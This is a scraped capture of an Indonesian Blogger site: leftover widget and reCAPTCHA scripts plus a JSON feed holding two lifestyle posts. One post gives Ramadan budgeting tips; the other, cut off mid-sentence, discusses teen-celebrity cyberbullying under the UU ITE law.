'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg', 'pageName': 'Pawon Syifa: Resep Cumi Saus Asam Pedas', 'pageTitle': 'Guntara.com: Pawon Syifa: Resep Cumi Saus Asam Pedas', 'metaDescription': 'Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pawon Syifa: Resep Cumi Saus Asam Pedas', 'description': 'Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg', 'url': 'http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7973829256261551364}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gnITJnxsIDMFyP3yzQtCMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013526225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default/-/Gaya%20Hidup?alt=json-in-script&max-results=5&callback=jQuery111008638562332331698_1769013523426&_=1769013523427
body_size: 12384
content:
// API callback
jQuery111008638562332331698_1769013523426({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Gaya+Hidup?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/search\/label\/Gaya%20Hidup"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Gaya+Hidup\/-\/Gaya+Hidup?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali 